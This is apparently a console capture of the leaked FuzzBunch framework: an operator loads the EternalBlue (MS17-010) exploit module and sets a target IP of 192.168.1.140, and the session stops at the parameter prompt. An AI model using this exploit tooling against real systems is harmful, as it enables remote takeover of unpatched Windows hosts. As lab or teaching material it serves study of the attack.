 C:\WINDOWS\system32\cmd.exe - python fb.py
[!] Redirection OFF
[+] Set LogDir => C:\shadowbroker-master\windows\logs\ms17010\z192.168.1.140
[+] Set Project => ms17010
fb > use Eternalblue
[!] Entering Plugin Context :: Eternalblue
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.1.140
[*] Applying Session Parameters
[*] Running Exploit Touches
[!] Enter Prompt Mode :: Eternalblue
Module: Eternalblue
===================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.1.140